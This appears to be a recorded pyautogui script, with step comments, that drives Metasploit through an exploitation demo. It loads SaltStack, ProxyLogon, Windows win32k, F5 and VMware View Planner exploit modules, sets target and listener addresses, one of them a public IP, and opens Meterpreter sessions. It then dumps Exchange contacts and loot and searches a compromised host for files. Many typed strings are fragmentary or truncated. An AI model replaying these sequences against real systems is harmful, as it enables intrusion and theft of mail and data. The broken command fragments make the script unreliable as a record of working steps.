
pyautogui.moveTo(194, 153)

pyautogui.moveTo(94, 156)

# - Load the exploit/linux/http/saltstack_salt_wheel_async_rce module
pyautogui.write('linux/http/sa')

pyautogui.write('ltstack_salt_')

pyautogui.press('Return')

# - Set RHOSTS 192.168.144.191, LHOST 192.168.144.135 and verbose true, then review options
pyautogui.write('set rhosts')

pyautogui.write('192.168.144.191')

pyautogui.write('ost 192.168')

pyautogui.write('.144.135')

pyautogui.write('verbose tr')

pyautogui.press('Return')

pyautogui.moveTo(205, 423)

pyautogui.moveTo(328, 471)

# - Run getuid in the new Meterpreter session on 192.168.144.191
pyautogui.write('getuid')

# - Play the mailbox dump demo and check the OWA account menu to confirm the domain admin owner
pyautogui.click(508, 274)

pyautogui.click(816, 123)

pyautogui.click(759, 328)

pyautogui.moveTo(155, 321)

# - Load the auxiliary/scanner/http/exchange_proxylogon scanner module
pyautogui.write('e auxiliary/')

pyautogui.write('scanner/h')

pyautogui.write('ttp/exchange_')

pyautogui.press('Return')

# - Target the scanner at 15.236.42.106 with verbose output enabled
pyautogui.write('set rhosts')

pyautogui.write('15')

pyautogui.write('.236')

pyautogui.write('.42.10')

pyautogui.press('Return')

pyautogui.write('set verbose')

pyautogui.press('Return')

# - Run the ProxyLogon scan and list the recorded CVE-2021-26855 vulnerability with vulns
pyautogui.write('run')

pyautogui.press('Return')

pyautogui.write('vulns')

pyautogui.press('Return')

# - Load the auxiliary/gather/exchange_proxylogon_collector module
pyautogui.write('use')

pyautogui.write('auxiliary/ga')

pyautogui.write('ther/exc')

pyautogui.press('Return')

pyautogui.press('ctrl+r')

pyautogui.write('set')

pyautogui.write('email')


pyautogui.press('Return')

pyautogui.write('run')

pyautogui.press('Return')

# - List the seven loot items from 15.236.42.106, including msf_cheat_sheet.pdf
pyautogui.scroll(-3)

pyautogui.write('loot')

pyautogui.press('Return')

pyautogui.doubleClick(567, 236)

pyautogui.scroll(3)

pyautogui.press('Return')

pyautogui.doubleClick(150, 264)

pyautogui.moveTo(421, 396)

pyautogui.click(423, 395)

# - Show actions, set action Dump (Contacts), and view the saved contact loot file
pyautogui.write('sho')

pyautogui.write('w action')

pyautogui.write('set act')

pyautogui.write('ion Dump (Contacts')

pyautogui.write('ca')

pyautogui.press('Return')

# - Load the exploit/windows/http/exchange_proxylogon_rce module
pyautogui.write('use exploit/win')

pyautogui.write('dows/http/exc')

pyautogui.write('hange_pr')

pyautogui.press('Return')

pyautogui.press('ctrl+r')

pyautogui.write("host': set lhost myhost")

pyautogui.press('Return')

pyautogui.press('ctrl+r')

pyautogui.press('Return')

pyautogui.press('Ctrl+r')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(591, 410)

# - Launch the ProxyLogon exploit and confirm the SYSTEM session on SRV02 with getuid
pyautogui.write('run')

pyautogui.press('Return')

pyautogui.write('getui')

pyautogui.press('Return')

# - Exit Meterpreter, list sessions, and show the module options again
pyautogui.write('e')

pyautogui.write('xit')

pyautogui.press('Return')

pyautogui.write('options')

# - List the ProxyLogon exploit's targets and select target 2, Windows Command
pyautogui.write('show')

pyautogui.press('Return')

pyautogui.write('set')

pyautogui.write('target 2')

pyautogui.press('Return')

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(502, 288)

# - Background Meterpreter session 4 to return to the msf6 prompt
pyautogui.press('Return')

# - Load the exploit/windows/local/cve_2021_1732_win32k module
pyautogui.write('use exploit/')

pyautogui.write('windows/local/cve')

pyautogui.write('ce')

pyautogui.press('Return')

pyautogui.moveTo(24, 156)

pyautogui.moveTo(251, 30)

# - Play the F5 demo and set RHOST 172.16.215.137 and LHOST 172.16.215.1
pyautogui.click(508, 292)

pyautogui.write('set rhost')

pyautogui.write('172.16.215')

pyautogui.press('Return')

pyautogui.write('set lhost 172.')

pyautogui.write('16.215.')

# - Show the F5 module's targets and run the exploit with the Linux Dropper target
pyautogui.doubleClick(206, 123)

pyautogui.write('show ta')

pyautogui.press('Return')

pyautogui.write('run')

# - Exit the Meterpreter session on the CentOS host
pyautogui.write('exit')

pyautogui.press('Return')

pyautogui.moveTo(103, 149)

# - Play the demo, load vmware_view_planner_4_6_uploadlog_rce, and set RHOSTS 172.27.251.54
pyautogui.click(520, 286)

pyautogui.moveTo(351, 372)

pyautogui.press('Return')

pyautogui.write('set R')

pyautogui.write('HOST')

pyautogui.write('S 172')

pyautogui.write('.27.')

pyautogui.write('251')

pyautogui.press('Return')

# - Set LHOST to 172.27.241.235
pyautogui.write('set LHOS')

pyautogui.write('T')

pyautogui.write('172.27.241.235')

pyautogui.press('Return')

# - Display the VMware View Planner exploit's current options
pyautogui.write('e')

pyautogui.write('xploit')

pyautogui.press('Return')

pyautogui.scroll(3)

# - Launch the exploit to open Meterpreter session 1 and confirm getuid reports apache
pyautogui.write('exploit')

pyautogui.press('Return')

pyautogui.write('getuid')

pyautogui.press('Return')

# - Print the working directory, list the root directory, and check logged-in users with who
pyautogui.write('pwd')

pyautogui.write('dir')

pyautogui.press('Return')

pyautogui.doubleClick(298, 185)

pyautogui.write('who')

pyautogui.press('Return')

pyautogui.moveTo(504, 189)

pyautogui.moveTo(501, 246)

pyautogui.moveTo(501, 276)

# - Show the search help, then search /home/space/Desktop/important_data for important.txt files
pyautogui.write('search')

pyautogui.press('Return')

pyautogui.write('search -f important.txt -d')

pyautogui.write('/home/space/')

pyautogui.write('Desktop/important')

pyautogui.press('Return')

# - Repeat the important.txt search without recursion, then find every *.txt file under /home/space/Desktop
pyautogui.write('search -f important.txt -d /home/space/Desktop/important_data -f false')

pyautogui.press('Return')

pyautogui.write('search -f')

pyautogui.write('*.txt -d')

pyautogui.write('/home/space/Desktop')

pyautogui.press('Return')

pyautogui.write('exit')

# - Advance past the 'Time command - usage' slide to the next slide
pyautogui.press('Right')

pyautogui.moveTo(125, 45)

pyautogui.moveTo(743, 220)

pyautogui.moveTo(739, 250)

pyautogui.click(758, 240)

pyautogui.click(359, 197)

pyautogui.click(358, 240)

pyautogui.click(660, 108)

# - Check existing source details, then submit a Webmin exploited-in-the-wild report citing News Article or Blog
pyautogui.click(406, 457)

pyautogui.moveTo(763, 230)

pyautogui.moveTo(476, 321)

pyautogui.moveTo(292, 279)

pyautogui.moveTo(350, 316)

pyautogui.moveTo(338, 275)

pyautogui.moveTo(283, 279)

pyautogui.moveTo(389, 371)

pyautogui.moveTo(622, 340)

pyautogui.scroll(3)

pyautogui.click(759, 186)

pyautogui.click(611, 383)

# - Open the new report's three-dot menu to see Edit Report and Delete Report, then close it
pyautogui.click(635, 416)

pyautogui.click(586, 437)

pyautogui.moveTo(793, 305)

pyautogui.moveTo(793, 312)

pyautogui.moveTo(875, 430)
